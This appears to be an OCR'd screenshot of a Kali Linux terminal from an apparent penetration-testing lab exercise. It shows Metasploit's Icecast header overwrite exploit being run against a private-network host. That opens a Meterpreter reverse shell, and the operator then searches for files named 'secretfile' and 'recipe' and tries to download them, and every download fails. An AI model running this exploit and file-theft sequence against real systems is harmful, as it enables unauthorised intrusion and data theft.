 kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Fri 14:54 1
root@kali: ~
=[ metasploit v5.0.84-dev ]
+ -- --=[ 1997 exploits - 1091 auxiliary - 341 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Open an interactive Ruby terminal with irb
msf5 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:50130) at 2020-07-24 14:45:36 -0700
meterpreter > search -f *secretfile*.txt
Found 1 result...
c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > search -f *recipe*.txt
Found 1 result...
c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter > download c:\Users\IEuser\Documents\Drinks.recipe.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download c:\Users\IEuser\Documents\Drinks.recipe.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download c:\Users\IEuser\Documents\user.secretfile.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter >
Status: Running